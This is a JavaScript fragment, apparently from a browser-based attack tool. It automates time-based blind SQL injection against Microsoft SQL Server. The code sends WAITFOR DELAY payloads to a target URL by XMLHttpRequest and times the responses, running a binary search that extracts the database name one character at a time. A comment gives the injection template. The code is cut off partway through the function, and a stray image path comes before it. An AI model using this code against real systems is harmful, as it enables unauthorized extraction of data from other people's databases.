 function doRequest(index, seconds, position){
//console.log("request -> index: " + index + ", delay: " + seconds + " seconds, position: " + position);
if(lowerbound <= upperbound){
reqNumber++;
index = Math.floor((lowerbound + upperbound) / 2);
var enc_payload = encodeURI(payload + position + ",1))>" + index + ") WAITFOR DELAY '0:0:" + seconds + "'--");
// payload is something like: IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME() AS NVARCHAR(4000)),CHAR(32))),
var xhr = new XMLHttpRequest();
var started = new Date().getTime();
xhr.open("GET", uri + ":" + port + path + enc_payload, false);
xhr.onreadystatechange=function(){
if(xhr.readyState == 4){
var finished = new Date().getTime();
var respTime = (finished - started)/1000;
/* Binary inference. With 7 requests per character we can determine the character
Decimal representation. If the request is not delayed of at least N 'seconds', we can
infer that the Decimal representation of the character (lets say 115) is not greater than 'index' 127:
IF(115>127) WAITFOR. Continue in the same way, changing 'index' to 63...
*/
if(respTime >= seconds){
lowerbound = index + 1;
if(reqNumber == 7) isLastReqSleep = true;
stringEndReached = false;
}else{
upperbound = index - 1;
}
/* Call doRequest() recursively*/
doRequest(index, seconds, position);